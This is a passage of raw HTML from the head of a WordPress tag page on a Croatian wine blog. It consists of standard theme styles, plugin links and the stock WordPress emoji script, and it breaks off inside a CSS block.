

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinskeprice.com/oznaka/don-vinko-raguz/
body_size: 106973
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>don vinko raguž | Vinske priče Željka Garmaza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vinskeprice.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-76-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-120-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-152-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-114-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinske-price-logo-144-144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal" href="https://www.vinskeprice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; Kanal komentara" href="https://www.vinskeprice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinske priče Željka Garmaza &raquo; don vinko raguž Kanal oznaka" href="https://www.vinskeprice.com/oznaka/don-vinko-raguz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinskeprice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme9-css' href='https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/themes/theme9/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.vinskeprice.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.vinskeprice.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vinskeprice.com/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.vinskeprice.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"true","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"80%","colorboxImageMaxHeight":"80%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.vinskeprice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vinskeprice.com/wp-json/wp/v2/tags/2589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinskeprice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.vinskeprice.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vinskeprice.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.vinskeprice.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a0c6afddb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 